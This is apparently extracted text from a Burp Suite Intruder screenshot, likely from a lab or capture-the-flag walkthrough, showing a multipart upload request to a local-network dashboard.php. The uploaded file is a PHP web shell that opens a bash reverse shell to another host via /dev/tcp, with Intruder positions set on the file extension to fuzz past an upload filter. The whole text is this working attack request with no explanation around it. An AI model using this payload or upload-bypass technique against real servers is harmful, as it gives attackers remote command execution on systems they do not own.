 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /dashboard.php?id=1 HTTP/1.1 Add §
2 Host: 192.168.1.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5 Auto §
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------408979533717727590494022080593 Refresh
8 Content-Length: 309
9 Origin: http://192.168.1.164
10 Connection: close
11 Referer: http://192.168.1.164/dashboard.php?id=1
12 Cookie: PHPSESSID=pp52lusipfke54k3dbp73iol2a
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------408979533717727590494022080593
16 Content-Disposition: form-data; name="fileToUpload"; filename="rev.§php§"
17 Content-Type: application/x-php
18
19 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.162/443 0>&1'");?>
20
21 -----------------------------408979533717727590494022080593--
22